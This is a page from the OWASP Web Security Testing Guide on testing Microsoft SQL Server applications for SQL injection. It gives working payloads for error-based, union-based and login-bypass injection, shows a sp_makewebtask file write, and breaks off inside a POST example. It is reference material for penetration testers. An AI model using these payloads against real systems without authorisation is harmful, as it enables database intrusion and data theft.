 Web Security Testing Guide v4.2
260
Alternatively, we can use sp_makewebtask :
exec sp_makewebtask 'C:Inetpubwwwroottest.txt', 'select * from master.dbo.sysobjects'--
A successful execution will create a ﬁle that can be browsed by the pen tester. Keep in mind that sp_makewebtask is
deprecated, and, even if it works in all SQL Server versions up to 2005, it might be removed in the future.
In addition, SQL Server built-in functions and environment variables are very handy. The following uses the function
db_name() to trigger an error that will return the name of the database:
/controlboard.asp?boardID=2&itemnum=1%20AND%201=CONVERT(int,%20db_name())
Notice the use of convert:
CONVERT ( data_type [ ( length ) ] , expression [ , style ] )
CONVERT will try to convert the result of db_name (a string) into an integer variable, triggering an error, which, if
displayed by the vulnerable application, will contain the name of the DB.
The following example uses the environment variable @@version , combined with a union select -style injection, in
order to ﬁnd the version of the SQL Server.
/form.asp?prop=33%20union%20select%201,2006-01-06,2007-01-06,1,'stat','name1','name2',2006-01-
06,1,@@version%20--
And here’s the same attack, but using again the conversion trick:
/controlboard.asp?boardID=2&itemnum=1%20AND%201=CONVERT(int,%20@@VERSION)
Information gathering is useful for exploiting software vulnerabilities at the SQL Server, through the exploitation of an
SQL-injection attack or direct access to the SQL listener.
In the following, we show several examples that exploit SQL injection vulnerabilities through different entry points.
Example 1: Testing for SQL Injection in a GET Request
The most simple (and sometimes most rewarding) case would be that of a login page requesting an username and
password for user login. You can try entering the following string “‘ or ‘1’=’1” (without double quotes):
https://vulnerable.web.app/login.asp?Username='%20or%20'1'='1&Password='%20or%20'1'='1
If the application is using Dynamic SQL queries, and the string gets appended to the user credentials validation query,
this may result in a successful login to the application.
Example 2: Testing for SQL Injection in a GET Request
In order to learn how many columns exist
https://vulnerable.web.app/list_report.aspx?number=001%20UNION%20ALL%201,1,'a',1,1,1%20FROM%20users;--
Example 3: Testing in a POST Request
SQL Injection, HTTP POST Content: email=%27&whichSubmit=submit&submit.x=0&submit.y=0
A complete post example ( https://vulnerable.web.app/forgotpass.asp ):
POST /forgotpass.asp HTTP/1.1
Host: vulnerable.web.app
[...]
 